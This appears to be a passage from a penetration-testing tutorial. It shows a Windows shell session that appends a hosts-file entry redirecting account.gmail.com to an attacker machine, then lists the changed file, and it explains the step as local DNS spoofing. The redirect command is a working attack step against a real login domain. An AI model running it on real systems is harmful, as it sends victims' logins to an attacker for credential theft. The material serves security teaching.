 C:\WINDOWS\system32>echo 192.168.152.150 account.gmail.com >> %WINDIR%\System32\drivers\etc\hosts
echo 192.168.152.150 account.gmail.com >> %WINDIR%\System32\drivers\etc\hosts
C:\WINDOWS\system32>type %WINDIR%\System32\drivers\etc\hosts
type %WINDIR%\System32\drivers\etc\hosts
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
192.168.152.150 account.gmail.com
host file is pretty interesting one as it can be used for local system DNS spoofing. You
can find an additional domain name added to the list which is pointing to the
attacker's machine (backtrack).